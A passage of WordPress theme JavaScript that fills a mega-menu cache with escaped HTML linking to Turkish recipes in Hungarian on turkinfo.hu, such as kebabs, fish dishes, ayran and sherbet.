td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/edirne-usulu-tava-cigeri-serpenyos-maj-edirnei-modon-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/edirne-usulu-tava-cigeri-serpenyos-maj-edirnei-modon-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\">Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ciger-kebabi-maj-nyarson-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ciger-kebabi-maj-nyarson-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\">Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26844;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cerkez-tavugu-cserkesz-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cerkez-tavugu-cserkesz-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\">\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/firinda-acili-tavuk-budu-csipos-csirkecomb-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/firinda-acili-tavuk-budu-csipos-csirkecomb-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sulu-tavuk-yemegi-szaftos-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sulu-tavuk-yemegi-szaftos-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\">Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kirmizi-biberli-tavuk-sote-piritott-csirke-piros-paprikaval-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kirmizi-biberli-tavuk-sote-piritott-csirke-piros-paprikaval-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\">K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26953;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hamsi-tava-serpenyos-szardella-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hamsi-tava-serpenyos-szardella-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\">Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/firinda-balik-pilaki-sutoben-parolt-zoldseges-hal\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/firinda-balik-pilaki-sutoben-parolt-zoldseges-hal\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\">F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26906;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-patlican-kebabi-legyezo-formaju-padlizsankebab-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-patlican-kebabi-legyezo-formaju-padlizsankebab-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\">Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cop-sis-rablohus-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cop-sis-rablohus-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\">\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sehzade-kebabi-herceg-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sehzade-kebabi-herceg-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\">\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bohca-manisa-kebabi-batyus-manisa-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bohca-manisa-kebabi-batyus-manisa-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\">Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26984;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hibiszkuszos-serbet\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hibiszkuszos serbet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hibiszkuszos serbet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hibiszkuszos-serbet\/gasztro\/\"  rel=\"bookmark\" title=\"Hibiszkuszos serbet\">Hibiszkuszos serbet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ayran\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ayran\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ayran\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ayran\/gasztro\/\"  rel=\"bookmark\" title=\"Ayran\">Ayran<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/limonade-torok-modra\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/limonade-torok-modra\/gasztro\/\"  rel=\"bookmark\" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\">Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ayran-torok-joghurtital\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 